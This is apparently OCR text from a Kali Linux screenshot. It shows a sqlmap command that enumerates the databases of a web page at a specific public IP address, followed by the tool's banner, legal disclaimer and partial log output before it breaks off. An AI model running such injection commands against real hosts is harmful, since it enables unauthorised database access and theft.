 root@kali:~# sqlmap -u http://67.23.79.113/board.php?id=1 --dbs
a
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:08:10
[14:08:10] [INFO] resuming back-end DBMS 'mysql'
[14:08:10] [INFO] testing connection to the target URL
KALI LINUX
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
The quieter you become, the more you are able to hear.